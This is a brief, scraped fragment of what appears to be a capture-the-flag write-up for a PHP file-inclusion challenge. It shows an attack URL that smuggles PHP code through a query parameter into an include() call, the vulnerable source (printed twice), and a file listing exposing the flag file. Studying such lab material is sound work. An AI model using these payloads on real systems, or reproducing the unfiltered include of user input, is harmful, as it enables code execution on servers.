 题目列 题目 220.2 write write 攻防世
不安全 220.249.52.134:34290/?page=http://127.0.0.1/index.php/?hello=<?sys...
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php